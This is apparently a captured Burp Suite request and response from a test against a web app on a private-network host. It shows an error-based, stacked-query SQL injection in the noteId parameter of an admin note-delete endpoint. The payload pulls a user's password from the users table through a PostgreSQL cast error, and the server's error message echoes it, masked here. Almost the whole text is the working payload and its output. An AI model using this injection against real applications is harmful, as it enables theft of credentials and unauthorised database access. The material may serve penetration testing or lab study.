 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+4)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 390
8 Date: Sat, 20 Sep 2025 02:39:52 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 4) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "*****
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "*****""
}